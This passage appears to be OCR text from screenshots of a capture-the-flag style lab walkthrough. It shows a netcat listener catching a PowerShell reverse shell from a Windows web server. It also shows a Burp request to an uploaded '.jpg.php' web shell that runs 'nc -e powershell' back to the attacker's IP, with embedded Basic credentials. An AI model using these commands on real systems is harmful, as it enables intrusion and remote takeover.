 → root@kali «wreath» «10.50.63.13»
$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.50.63.13] from (UNKNOWN) [10.200.67.100] 51337
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\resources\uploads> whoami
whoami
wreath-pc\thomas
PS C:\xampp\htdocs\resources\uploads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::c18b:8cd1:e6db:6d0%12
IPv4 Address. . . . . . . . . . . : 10.200.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.67.1
PS C:\xampp\htdocs\resources\uploads>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
f=nc-iamf-win.exe -e powershell 10.50.63.13 53